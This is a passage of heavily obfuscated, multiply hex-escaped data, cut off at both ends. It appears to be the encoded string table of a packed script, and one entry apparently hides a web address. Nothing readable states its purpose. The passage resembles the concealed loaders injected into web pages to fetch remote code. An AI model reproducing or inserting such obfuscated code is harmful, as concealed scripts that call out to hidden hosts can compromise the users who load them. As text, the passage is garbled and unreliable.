5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\